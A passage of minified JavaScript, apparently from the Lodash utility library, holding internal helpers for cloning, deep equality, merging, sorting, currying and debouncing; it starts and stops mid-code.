Ro(n,(function(n,u,i){t(e,n,r(n),i)})),e}function Ot(n,t){return n&&le(t,ni(t),n)}function It(n,t,r){"__proto__"==t&&Vi?Vi(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function Rt(n,t){for(var r=-1,e=t.length,u=vi(e),i=null==n;++r<e;)u[r]=i?P:Qu(n,t[r]);return u}function zt(n,t,r){return n==n&&(r!==P&&(n=n<=r?n:r),t!==P&&(n=n>=t?n:t)),n}function Et(n,t,e,u,i,o){var f,c=1&t,a=2&t,l=4&t;if(e&&(f=i?e(n,u,i,o):e(n)),f!==P)return f;if(!Du(n))return n;var s=Sf(n);if(s){if(f=function(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&zi.call(n,"index")&&(r.index=n.index,r.input=n.input),r}(n),!c)return ae(n,f)}else{var h=Mo(n),p=h==an||h==ln;if(Lf(n))return ee(n,c);if(h==pn||h==en||p&&!i){if(f=a||p?{}:Ve(n),!c)return a?function(n,t){return le(n,Do(n),t)}(n,function(n,t){return n&&le(t,ti(t),n)}(f,n)):function(n,t){return le(n,$o(n),t)}(n,Ot(f,n))}else{if(!Ht[h])return i?n:{};f=function(n,t,r){var e=n.constructor;switch(t){case wn:return ue(n);case on:case fn:return new e(+n);case mn:return function(n,t){return new n.constructor(t?ue(n.buffer):n.buffer,n.byteOffset,n.byteLength)}(n,r);case xn:case jn:case An:case kn:case On:case In:case Rn:case zn:case En:return ie(n,r);case sn:return new e;case hn:case yn:return new e(n);case vn:return function(n){var t=new n.constructor(n.source,tt.exec(n));return t.lastIndex=n.lastIndex,t}(n);case gn:return new e;case dn:return function(n){return ko?wi(ko.call(n)):{}}(n)}}(n,h,c)}}o||(o=new yt);var _=o.get(n);if(_)return _;o.set(n,f),Tf(n)?n.forEach((function(r){f.add(Et(r,t,e,r,n,o))})):Uf(n)&&n.forEach((function(r,u){f.set(u,Et(r,t,e,u,n,o))}));var v=s?P:(l?a?De:$e:a?ti:ni)(n);return r(v||n,(function(r,u){v&&(r=n[u=r]),jt(f,u,Et(r,t,e,u,n,o))})),f}function St(n,t,r){var e=r.length;if(null==n)return!e;for(n=wi(n);e--;){var u=r[e],i=t[u],o=n[u];if(o===P&&!(u in n)||!i(o))return!1}return!0}function Wt(n,t,r){if("function"!=typeof n)throw new ji(q);return Po((function(){n.apply(P,r)}),t)}function Lt(n,t,r,e){var u=-1,i=o,a=!0,l=n.length,s=[],h=t.length;if(!l)return s;r&&(t=c(t,O(r))),e?(i=f,a=!1):t.length>=200&&(i=R,a=!1,t=new gt(t));n:for(;++u<l;){var p=n[u],_=null==r?p:r(p);if(p=e||0!==p?p:0,a&&_==_){for(var v=h;v--;)if(t[v]===_)continue n;s.push(p)}else i(t,_,e)||s.push(p)}return s}function Ct(n,t){var r=!0;return Ro(n,(function(n,e,u){return r=!!t(n,e,u)})),r}function Ut(n,t,r){for(var e=-1,u=n.length;++e<u;){var i=n[e],o=t(i);if(null!=o&&(f===P?o==o&&!qu(o):r(o,f)))var f=o,c=i}return c}function Bt(n,t){var r=[];return Ro(n,(function(n,e,u){t(n,e,u)&&r.push(n)})),r}function Tt(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=Ge),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?Tt(f,t-1,r,e,u):a(u,f):e||(u[u.length]=f)}return u}function $t(n,t){return n&&Eo(n,t,ni)}function Dt(n,t){return n&&So(n,t,ni)}function Nt(n,t){return i(t,(function(t){return Bu(n[t])}))}function Pt(n,t){for(var r=0,e=(t=te(t,n)).length;null!=n&&r<e;)n=n[au(t[r++])];return r&&r==e?n:P}function qt(n,t,r){var e=t(n);return Sf(n)?e:a(e,r(n))}function Zt(n){return null==n?n===P?"[object Undefined]":"[object Null]":Ki&&Ki in wi(n)?function(n){var t=zi.call(n,Ki),r=n[Ki];try{n[Ki]=P;var e=!0}catch(n){}var u=Wi.call(n);return e&&(t?n[Ki]=r:delete n[Ki]),u}(n):function(n){return Wi.call(n)}(n)}function Jt(n,t){return n>t}function Xt(n,t){return null!=n&&zi.call(n,t)}function nr(n,t){return null!=n&&t in wi(n)}function rr(n,t,r){for(var e=r?f:o,u=n[0].length,i=n.length,a=i,l=vi(i),s=1/0,h=[];a--;){var p=n[a];a&&t&&(p=c(p,O(t))),s=io(p.length,s),l[a]=!r&&(t||u>=120&&p.length>=120)?new gt(a&&p):P}p=n[0];var _=-1,v=l[0];n:for(;++_<u&&h.length<s;){var g=p[_],y=t?t(g):g;if(g=r||0!==g?g:0,!(v?R(v,y):e(h,y,r))){for(a=i;--a;){var d=l[a];if(!(d?R(d,y):e(n[a],y,r)))continue n}v&&v.push(y),h.push(g)}}return h}function er(t,r,e){var u=null==(t=eu(t,r=te(r,t)))?t:t[au(yu(r))];return null==u?P:n(u,t,e)}function ir(n){return Mu(n)&&Zt(n)==en}function or(n,t,r,e,u){return n===t||(null==n||null==t||!Mu(n)&&!Mu(t)?n!=n&&t!=t:function(n,t,r,e,u,i){var o=Sf(n),f=Sf(t),c=o?un:Mo(n),a=f?un:Mo(t),l=(c=c==en?pn:c)==pn,s=(a=a==en?pn:a)==pn,h=c==a;if(h&&Lf(n)){if(!Lf(t))return!1;o=!0,l=!1}if(h&&!l)return i||(i=new yt),o||$f(n)?Be(n,t,r,e,u,i):function(n,t,r,e,u,i,o){switch(r){case mn:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case wn:return!(n.byteLength!=t.byteLength||!i(new $i(n),new $i(t)));case on:case fn:case hn:return Wu(+n,+t);case cn:return n.name==t.name&&n.message==t.message;case vn:case yn:return n==t+"";case sn:var f=U;case gn:var c=1&e;if(f||(f=$),n.size!=t.size&&!c)return!1;var a=o.get(n);if(a)return a==t;e|=2,o.set(n,t);var l=Be(f(n),f(t),e,u,i,o);return o.delete(n),l;case dn:if(ko)return ko.call(n)==ko.call(t)}return!1}(n,t,c,r,e,u,i);if(!(1&r)){var p=l&&zi.call(n,"__wrapped__"),_=s&&zi.call(t,"__wrapped__");if(p||_){var v=p?n.value():n,g=_?t.value():t;return i||(i=new yt),u(v,g,r,e,i)}}return!!h&&(i||(i=new yt),function(n,t,r,e,u,i){var o=1&r,f=$e(n),c=f.length;if(c!=$e(t).length&&!o)return!1;for(var a=c;a--;){var l=f[a];if(!(o?l in t:zi.call(t,l)))return!1}var s=i.get(n),h=i.get(t);if(s&&h)return s==t&&h==n;var p=!0;i.set(n,t),i.set(t,n);for(var _=o;++a<c;){var v=n[l=f[a]],g=t[l];if(e)var y=o?e(g,v,l,t,n,i):e(v,g,l,n,t,i);if(!(y===P?v===g||u(v,g,r,e,i):y)){p=!1;break}_||(_="constructor"==l)}if(p&&!_){var d=n.constructor,b=t.constructor;d!=b&&"constructor"in n&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof b&&b instanceof b)&&(p=!1)}return i.delete(n),i.delete(t),p}(n,t,r,e,u,i))}(n,t,r,e,or,u))}function pr(n,t,r,e){var u=r.length,i=u,o=!e;if(null==n)return!i;for(n=wi(n);u--;){var f=r[u];if(o&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++u<i;){var c=(f=r[u])[0],a=n[c],l=f[1];if(o&&f[2]){if(a===P&&!(c in n))return!1}else{var s=new yt;if(e)var h=e(a,l,c,n,t,s);if(!(h===P?or(l,a,3,e,s):h))return!1}}return!0}function dr(n){return!(!Du(n)||function(n){return!!Si&&Si in n}(n))&&(Bu(n)?Ui:ut).test(lu(n))}function br(n){return"function"==typeof n?n:null==n?ci:"object"==typeof n?Sf(n)?kr(n[0],n[1]):Ar(n):hi(n)}function wr(n){if(!Xe(n))return eo(n);var t=[];for(var r in wi(n))zi.call(n,r)&&"constructor"!=r&&t.push(r);return t}function mr(n){if(!Du(n))return function(n){var t=[];if(null!=n)for(var r in wi(n))t.push(r);return t}(n);var t=Xe(n),r=[];for(var e in n)("constructor"!=e||!t&&zi.call(n,e))&&r.push(e);return r}function xr(n,t){return n<t}function jr(n,t){var r=-1,e=Lu(n)?vi(n.length):[];return Ro(n,(function(n,u,i){e[++r]=t(n,u,i)})),e}function Ar(n){var t=qe(n);return 1==t.length&&t[0][2]?tu(t[0][0],t[0][1]):function(r){return r===n||pr(r,n,t)}}function kr(n,t){return Ye(n)&&nu(t)?tu(au(n),t):function(r){var e=Qu(r,n);return e===P&&e===t?Xu(r,n):or(t,e,3)}}function Or(n,t,r,e,u){n!==t&&Eo(t,(function(i,o){if(u||(u=new yt),Du(i))!function(n,t,r,e,u,i,o){var f=iu(n,r),c=iu(t,r),a=o.get(c);if(a)return xt(n,r,a),P;var l=i?i(f,c,r+"",n,t,o):P,s=l===P;if(s){var h=Sf(c),p=!h&&Lf(c),_=!h&&!p&&$f(c);l=c,h||p||_?Sf(f)?l=f:Cu(f)?l=ae(f):p?(s=!1,l=ee(c,!0)):_?(s=!1,l=ie(c,!0)):l=[]:Nu(c)||Ef(c)?(l=f,Ef(f)?l=Ju(f):Du(f)&&!Bu(f)||(l=Ve(c))):s=!1}s&&(o.set(c,l),u(l,c,e,i,o),o.delete(c)),xt(n,r,l)}(n,t,o,r,Or,e,u);else{var f=e?e(iu(n,o),i,o+"",n,t,u):P;f===P&&(f=i),xt(n,o,f)}}),ti)}function Ir(n,t){var r=n.length;if(r)return He(t+=t<0?r:0,r)?n[t]:P}function Rr(n,t,r){t=t.length?c(t,(function(n){return Sf(n)?function(t){return Pt(t,1===n.length?n[0]:n)}:n})):[ci];var e=-1;return t=c(t,O(Ne())),function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(jr(n,(function(n,r,u){return{criteria:c(t,(function(t){return t(n)})),index:++e,value:n}})),(function(n,t){return function(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var c=oe(u[e],i[e]);if(c)return e>=f?c:c*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)}))}function zr(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=Pt(n,o);r(f,o)&&Tr(i,te(o,n),f)}return i}function Er(n,t,r,e){var u=e?y:g,i=-1,o=t.length,f=n;for(n===t&&(t=ae(t)),r&&(f=c(n,O(r)));++i<o;)for(var a=0,l=t[i],s=r?r(l):l;(a=u(f,s,a,e))>-1;)f!==n&&Pi.call(f,a,1),Pi.call(n,a,1);return n}function Sr(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;He(u)?Pi.call(n,u,1):Vr(n,u)}}return n}function Wr(n,t){return n+Qi(co()*(t-n+1))}function Lr(n,t){var r="";if(!n||t<1||t>X)return r;do{t%2&&(r+=n),(t=Qi(t/2))&&(n+=n)}while(t);return r}function Cr(n,t){return qo(ru(n,t,ci),n+"")}function Ur(n){return bt(ei(n))}function Br(n,t){var r=ei(n);return cu(r,zt(t,0,r.length))}function Tr(n,t,r,e){if(!Du(n))return n;for(var u=-1,i=(t=te(t,n)).length,o=i-1,f=n;null!=f&&++u<i;){var c=au(t[u]),a=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(u!=o){var l=f[c];(a=e?e(l,c,f):P)===P&&(a=Du(l)?l:He(t[u+1])?[]:{})}jt(f,c,a),f=f[c]}return n}function $r(n){return cu(ei(n))}function Dr(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),(r=r>u?u:r)<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=vi(u);++e<u;)i[e]=n[e+t];return i}function Mr(n,t){var r;return Ro(n,(function(n,e,u){return!(r=t(n,e,u))})),!!r}function Fr(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!qu(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return Nr(n,t,ci,r)}function Nr(n,t,r,e){var u=0,i=null==n?0:n.length;if(0===i)return 0;for(var o=(t=r(t))!=t,f=null===t,c=qu(t),a=t===P;u<i;){var l=Qi((u+i)/2),s=r(n[l]),h=s!==P,p=null===s,_=s==s,v=qu(s);if(o)var g=e||_;else g=a?_&&(e||h):f?_&&h&&(e||!p):c?_&&h&&!p&&(e||!v):!p&&!v&&(e?s<=t:s<t);g?u=l+1:i=l}return io(i,4294967294)}function Pr(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!Wu(f,c)){var c=f;i[u++]=0===o?0:o}}return i}function qr(n){return"number"==typeof n?n:qu(n)?nn:+n}function Zr(n){if("string"==typeof n)return n;if(Sf(n))return c(n,Zr)+"";if(qu(n))return Oo?Oo.call(n):"";var t=n+"";return"0"==t&&1/n==-Q?"-0":t}function Kr(n,t,r){var e=-1,u=o,i=n.length,c=!0,a=[],l=a;if(r)c=!1,u=f;else if(i>=200){var s=t?null:Bo(n);if(s)return $(s);c=!1,u=R,l=new gt}else l=t?[]:a;n:for(;++e<i;){var h=n[e],p=t?t(h):h;if(h=r||0!==h?h:0,c&&p==p){for(var _=l.length;_--;)if(l[_]===p)continue n;t&&l.push(p),a.push(h)}else u(l,p,r)||(l!==a&&l.push(p),a.push(h))}return a}function Vr(n,t){return null==(n=eu(n,t=te(t,n)))||delete n[au(yu(t))]}function Gr(n,t,r,e){return Tr(n,t,r(Pt(n,t)),e)}function Hr(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?Dr(n,e?0:i,e?i+1:u):Dr(n,e?i+1:0,e?u:i)}function Jr(n,t){var r=n;return r instanceof ht&&(r=r.value()),l(t,(function(n,t){return t.func.apply(t.thisArg,a([n],t.args))}),r)}function Yr(n,t,r){var e=n.length;if(e<2)return e?Kr(n[0]):[];for(var u=-1,i=vi(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=Lt(i[u]||o,n[f],t,r));return Kr(Tt(i,1),t,r)}function Qr(n,t,r){for(var e=-1,u=n.length,i=t.length,o={};++e<u;)r(o,n[e],e<i?t[e]:P);return o}function Xr(n){return Cu(n)?n:[]}function ne(n){return"function"==typeof n?n:ci}function te(n,t){return Sf(n)?n:Ye(n,t)?[n]:Zo(Yu(n))}function re(n,t,r){var e=n.length;return r=r===P?e:r,!t&&r>=e?n:Dr(n,t,r)}function ee(n,t){if(t)return n.slice();var r=n.length,e=Di?Di(r):new n.constructor(r);return n.copy(e),e}function ue(n){var t=new n.constructor(n.byteLength);return new $i(t).set(new $i(n)),t}function ie(n,t){return new n.constructor(t?ue(n.buffer):n.buffer,n.byteOffset,n.length)}function oe(n,t){if(n!==t){var r=n!==P,e=null===n,u=n==n,i=qu(n),o=t!==P,f=null===t,c=t==t,a=qu(t);if(!f&&!a&&!i&&n>t||i&&o&&c&&!f&&!a||e&&o&&c||!r&&c||!u)return 1;if(!e&&!i&&!a&&n<t||a&&r&&u&&!e&&!i||f&&r&&u||!o&&u||!c)return-1}return 0}function fe(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,c=t.length,a=uo(i-o,0),l=vi(c+a),s=!e;++f<c;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;a--;)l[f++]=n[u++];return l}function ce(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,c=-1,a=t.length,l=uo(i-f,0),s=vi(l+a),h=!e;++u<l;)s[u]=n[u];for(var p=u;++c<a;)s[p+c]=t[c];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function ae(n,t){var r=-1,e=n.length;for(t||(t=vi(e));++r<e;)t[r]=n[r];return t}function le(n,t,r,e){var u=!r;r||(r={});for(var i=-1,o=t.length;++i<o;){var f=t[i],c=e?e(r[f],n[f],f,r,n):P;c===P&&(c=n[f]),u?It(r,f,c):jt(r,f,c)}return r}function se(n,r){return function(e,u){var i=Sf(e)?t:kt,o=r?r():{};return i(e,n,Ne(u,2),o)}}function he(n){return Cr((function(t,r){var e=-1,u=r.length,i=u>1?r[u-1]:P,o=u>2?r[2]:P;for(i=n.length>3&&"function"==typeof i?(u--,i):P,o&&Je(r[0],r[1],o)&&(i=u<3?P:i,u=1),t=wi(t);++e<u;){var f=r[e];f&&n(t,f,e,i)}return t}))}function pe(n,t){return function(r,e){if(null==r)return r;if(!Lu(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=wi(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function _e(n){return function(t,r,e){for(var u=-1,i=wi(t),o=e(t),f=o.length;f--;){var c=o[n?f:++u];if(!1===r(i[c],c,i))break}return t}}function ve(n){return function(t){var r=L(t=Yu(t))?M(t):P,e=r?r[0]:t.charAt(0),u=r?re(r,1).join(""):t.slice(1);return e[n]()+u}}function ge(n){return function(t){return l(oi(ii(t).replace(Mt,"")),n,"")}}function ye(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Io(n.prototype),e=n.apply(r,t);return Du(e)?e:r}}function de(t,r,e){var u=ye(t);return function i(){for(var o=arguments.length,f=vi(o),c=o,a=Fe(i);c--;)f[c]=arguments[c];var l=o<3&&f[0]!==a&&f[o-1]!==a?[]:T(f,a);return(o-=l.length)<e?ze(t,r,me,i.placeholder,P,f,l,P,P,e-o):n(this&&this!==tr&&this instanceof i?u:t,this,f)}}function be(n){return function(t,r,e){var u=wi(t);if(!Lu(t)){var i=Ne(r,3);t=ni(t),r=function(n){return i(u[n],n,u)}}var o=n(t,r,e);return o>-1?u[i?t[o]:o]:P}}function we(n){return Te((function(t){var r=t.length,e=r,u=st.prototype.thru;for(n&&t.reverse();e--;){var i=t[e];if("function"!=typeof i)throw new ji(q);if(u&&!o&&"wrapper"==Me(i))var o=new st([],!0)}for(e=o?e:r;++e<r;){var f=Me(i=t[e]),c="wrapper"==f?To(i):P;o=c&&Qe(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?o[Me(c[0])].apply(o,c[3]):1==i.length&&Qe(i)?o[f]():o.thru(i)}return function(){var n=arguments,e=n[0];if(o&&1==n.length&&Sf(e))return o.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}}))}function me(n,t,r,e,u,i,o,f,c,a){var l=t&J,s=1&t,h=2&t,p=24&t,_=512&t,v=h?P:ye(n);return function g(){for(var y=arguments.length,d=vi(y),b=y;b--;)d[b]=arguments[b];if(p)var w=Fe(g),m=S(d,w);if(e&&(d=fe(d,e,u,p)),i&&(d=ce(d,i,o,p)),y-=m,p&&y<a)return ze(n,t,me,g.placeholder,r,d,T(d,w),f,c,a-y);var x=s?r:this,j=h?x[n]:n;return y=d.length,f?d=uu(d,f):_&&y>1&&d.reverse(),l&&c<y&&(d.length=c),this&&this!==tr&&this instanceof g&&(j=v||ye(j)),j.apply(x,d)}}function xe(n,t){return function(r,e){return function(n,t,r,e){return $t(n,(function(n,u,i){t(e,r(n),u,i)})),e}(r,n,t(e),{})}}function je(n,t){return function(r,e){var u;if(r===P&&e===P)return t;if(r!==P&&(u=r),e!==P){if(u===P)return e;"string"==typeof r||"string"==typeof e?(r=Zr(r),e=Zr(e)):(r=qr(r),e=qr(e)),u=n(r,e)}return u}}function Ae(t){return Te((function(r){return r=c(r,O(Ne())),Cr((function(e){var u=this;return t(r,(function(t){return n(t,u,e)}))}))}))}function ke(n,t){var r=(t=t===P?" ":Zr(t)).length;if(r<2)return r?Lr(t,n):t;var e=Lr(t,Yi(n/D(t)));return L(t)?re(M(e),0,n).join(""):e.slice(0,n)}function Oe(t,r,e,u){var i=1&r,o=ye(t);return function r(){for(var f=-1,c=arguments.length,a=-1,l=u.length,s=vi(l+c),h=this&&this!==tr&&this instanceof r?o:t;++a<l;)s[a]=u[a];for(;c--;)s[a++]=arguments[++f];return n(h,i?e:this,s)}}function Ie(n){return function(t,r,e){return e&&"number"!=typeof e&&Je(t,r,e)&&(r=e=P),t=Ku(t),r===P?(r=t,t=0):r=Ku(r),function(n,t,r,e){for(var u=-1,i=uo(Yi((t-n)/(r||1)),0),o=vi(i);i--;)o[e?i:++u]=n,n+=r;return o}(t,r,e=e===P?t<r?1:-1:Ku(e),n)}}function Re(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=Hu(t),r=Hu(r)),n(t,r)}}function ze(n,t,r,e,u,i,o,f,c,a){var l=8&t;t|=l?G:H,4&(t&=~(l?H:G))||(t&=-4);var s=[n,t,u,l?i:P,l?o:P,l?P:i,l?P:o,f,c,a],h=r.apply(P,s);return Qe(n)&&No(h,s),h.placeholder=e,ou(h,n,t)}function Ee(n){var t=bi[n];return function(n,r){if(n=Hu(n),(r=null==r?0:io(Vu(r),292))&&to(n)){var e=(Yu(n)+"e").split("e");return+((e=(Yu(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}function Se(n){return function(t){var r=Mo(t);return r==sn?U(t):r==gn?function(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=[n,n]})),r}(t):function(n,t){return c(t,(function(t){return[t,n[t]]}))}(t,n(t))}}function We(n,t,r,e,u,i,o,f){var c=2&t;if(!c&&"function"!=typeof n)throw new ji(q);var a=e?e.length:0;if(a||(t&=-97,e=u=P),o=o===P?o:uo(Vu(o),0),f=f===P?f:Vu(f),a-=u?u.length:0,t&H){var l=e,s=u;e=u=P}var h=c?P:To(n),p=[n,t,r,e,u,l,s,i,o,f];if(h&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,o=e==J&&8==r||e==J&&r==Y&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!i&&!o)return n;1&e&&(n[2]=t[2],u|=1&r?0:4);var f=t[3];if(f){var c=n[3];n[3]=c?fe(c,f,t[4]):f,n[4]=c?T(n[3],K):t[4]}(f=t[5])&&(c=n[5],n[5]=c?ce(c,f,t[6]):f,n[6]=c?T(n[5],K):t[6]),(f=t[7])&&(n[7]=f),e&J&&(n[8]=null==n[8]?t[8]:io(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u}(p,h),n=p[0],t=p[1],r=p[2],e=p[3],u=p[4],!(f=p[9]=p[9]===P?c?0:n.length:uo(p[9]-a,0))&&24&t&&(t&=-25),t&&1!=t)_=8==t||t==V?de(n,t,f):t!=G&&33!=t||u.length?me.apply(P,p):Oe(n,t,r,e);else var _=function(n,t,r){var e=1&t,u=ye(n);return function t(){return(this&&this!==tr&&this instanceof t?u:n).apply(e?r:this,arguments)}}(n,t,r);return ou((h?Wo:No)(_,p),n,t)}function Le(n,t,r,e){return n===P||Wu(n,Oi[r])&&!zi.call(e,r)?t:n}function Ce(n,t,r,e,u,i){return Du(n)&&Du(t)&&(i.set(t,n),Or(n,t,P,Ce,i),i.delete(t)),n}function Ue(n){return Nu(n)?P:n}function Be(n,t,r,e,u,i){var o=1&r,f=n.length,c=t.length;if(f!=c&&!(o&&c>f))return!1;var a=i.get(n),l=i.get(t);if(a&&l)return a==t&&l==n;var s=-1,p=!0,_=2&r?new gt:P;for(i.set(n,t),i.set(t,n);++s<f;){var v=n[s],g=t[s];if(e)var y=o?e(g,v,s,t,n,i):e(v,g,s,n,t,i);if(y!==P){if(y)continue;p=!1;break}if(_){if(!h(t,(function(n,t){if(!R(_,t)&&(v===n||u(v,n,r,e,i)))return _.push(t)}))){p=!1;break}}else if(v!==g&&!u(v,g,r,e,i)){p=!1;break}}return i.delete(n),i.delete(t),p}function Te(n){return qo(ru(n,P,vu),n+"")}function $e(n){return qt(n,ni,$o)}function De(n){return qt(n,ti,Do)}function Me(n){for(var t=n.name+"",r=yo[t],e=zi.call(yo,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function Fe(n){return(zi.call(Yn,"placeholder")?Yn:n).placeholder}function Ne(){var n=Yn.iteratee||ai;return n=n===ai?br:n,arguments.length?n(arguments[0],arguments[1]):n}function Pe(n,t){var r=n.__data__;return function(n){var t=typeof n;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n}(t)?r["string"==typeof t?"string":"hash"]:r.map}function qe(n){for(var t=ni(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,nu(u)]}return t}function Ze(n,t){var r=function(n,t){return null==n?P:n[t]}(n,t);return dr(r)?r:P}function Ke(n,t,r){for(var e=-1,u=(t=te(t,n)).length,i=!1;++e<u;){var o=au(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&$u(u)&&He(o,u)&&(Sf(n)||Ef(n))}function Ve(n){return"function"!=typeof n.constructor||Xe(n)?{}:Io(Mi(n))}function Ge(n){return Sf(n)||Ef(n)||!!(qi&&n&&n[qi])}function He(n,t){var r=typeof n;return!!(t=null==t?X:t)&&("number"==r||"symbol"!=r&&ot.test(n))&&n>-1&&n%1==0&&n<t}function Je(n,t,r){if(!Du(r))return!1;var e=typeof t;return!!("number"==e?Lu(r)&&He(t,r.length):"string"==e&&t in r)&&Wu(r[t],n)}function Ye(n,t){if(Sf(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!qu(n))||Nn.test(n)||!Fn.test(n)||null!=t&&n in wi(t)}function Qe(n){var t=Me(n),r=Yn[t];if("function"!=typeof r||!(t in ht.prototype))return!1;if(n===r)return!0;var e=To(r);return!!e&&n===e[0]}function Xe(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Oi)}function nu(n){return n==n&&!Du(n)}function tu(n,t){return function(r){return null!=r&&r[n]===t&&(t!==P||n in wi(r))}}function ru(t,r,e){return r=uo(r===P?t.length-1:r,0),function(){for(var u=arguments,i=-1,o=uo(u.length-r,0),f=vi(o);++i<o;)f[i]=u[r+i];i=-1;for(var c=vi(r+1);++i<r;)c[i]=u[i];return c[r]=e(f),n(t,this,c)}}function eu(n,t){return t.length<2?n:Pt(n,Dr(t,0,-1))}function uu(n,t){for(var r=n.length,e=io(t.length,r),u=ae(n);e--;){var i=t[e];n[e]=He(i,r)?u[i]:P}return n}function iu(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}function ou(n,t,r){var e=t+"";return qo(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(Gn,"{\n/* [wrapped with "+t+"] */\n")}(e,su(function(n){var t=n.match(Hn);return t?t[1].split(Jn):[]}(e),r)))}function fu(n){var t=0,r=0;return function(){var e=oo(),u=16-(e-r);if(r=e,u>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(P,arguments)}}function cu(n,t){var r=-1,e=n.length,u=e-1;for(t=t===P?e:t;++r<t;){var i=Wr(r,u),o=n[i];n[i]=n[r],n[r]=o}return n.length=t,n}function au(n){if("string"==typeof n||qu(n))return n;var t=n+"";return"0"==t&&1/n==-Q?"-0":t}function lu(n){if(null!=n){try{return Ri.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function su(n,t){return r(rn,(function(r){var e="_."+r[0];t&r[1]&&!o(n,e)&&n.push(e)})),n.sort()}function hu(n){if(n instanceof ht)return n.clone();var t=new st(n.__wrapped__,n.__chain__);return t.__actions__=ae(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function pu(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Vu(r);return u<0&&(u=uo(e+u,0)),v(n,Ne(t,3),u)}function _u(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e-1;return r!==P&&(u=Vu(r),u=r<0?uo(e+u,0):io(u,e-1)),v(n,Ne(t,3),u,!0)}function vu(n){return null!=n&&n.length?Tt(n,1):[]}function gu(n){return n&&n.length?n[0]:P}function yu(n){var t=null==n?0:n.length;return t?n[t-1]:P}function du(n,t){return n&&n.length&&t&&t.length?Er(n,t):n}function bu(n){return null==n?n:ao.call(n)}function wu(n){if(!n||!n.length)return[];var t=0;return n=i(n,(function(n){if(Cu(n))return t=uo(n.length,t),!0})),A(t,(function(t){return c(n,w(t))}))}function mu(t,r){if(!t||!t.length)return[];var e=wu(t);return null==r?e:c(e,(function(t){return n(r,P,t)}))}function xu(n){var t=Yn(n);return t.__chain__=!0,t}function ju(n,t){return t(n)}function Au(n,t){return(Sf(n)?r:Ro)(n,Ne(t,3))}function ku(n,t){return(Sf(n)?e:zo)(n,Ne(t,3))}function Ou(n,t){return(Sf(n)?c:jr)(n,Ne(t,3))}function Iu(n,t,r){return t=r?P:t,t=n&&null==t?n.length:t,We(n,J,P,P,P,P,t)}function Ru(n,t){var r;if("function"!=typeof t)throw new ji(q);return n=Vu(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=P),r}}function zu(n,t,r){function e(t){var r=a,e=l;return a=l=P,v=t,h=n.apply(e,r)}function u(n){return v=n,p=Po(o,t),g?e(n):h}function i(n){var r=n-_;return _===P||r>=t||r<0||y&&n-v>=s}function o(){var n=bf();return i(n)?f(n):(p=Po(o,function(n){var r=t-(n-_);return y?io(r,s-(n-v)):r}(n)),P)}function f(n){return p=P,d&&a?e(n):(a=l=P,h)}function c(){var 